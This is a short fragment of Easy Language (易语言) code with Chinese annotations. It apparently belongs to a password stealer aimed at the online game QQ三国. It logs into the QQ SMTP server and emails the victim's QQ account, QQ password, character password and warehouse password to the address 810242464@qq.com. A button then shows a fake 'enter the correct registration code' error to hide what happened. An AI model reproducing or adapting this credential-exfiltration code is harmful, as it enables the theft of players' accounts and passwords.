 连接收信服务器 (“smtp.qq.com”, 25, “810242464”, “”, 30000, 3)
※收信邮件服务器地址： “smtp.qq.com”
※端口号： 25
※用户名： “810242464”
※密码： “”
※最长等待时间： 30000
※重试次数： 3
发送邮件 (“QQ三国”, “QQ帐号” + “QQ密码” + “角色密码” + “仓库密码”, “810242464@qq.com”, , , “810242464@qq.com”,
※主题： “QQ三国”
※正文： “QQ帐号” + “QQ密码” + “角色密码” + “仓库密码”
※收信人邮件地址： “810242464@qq.com”
※抄送邮件地址：
※暗送邮件地址：
※发信人邮件地址： “810242464@qq.com”
※回复邮件地址：
子程序名 返回值类型 公开 备 注
_按钮1_被单击
信息框 (“请输入正确的注册码”, 0, “错误”)
※提示信息： “请输入正确的注册码”
※按钮： 0
※窗口标题： “错误”
子程序名 返回值类型 公开 备 注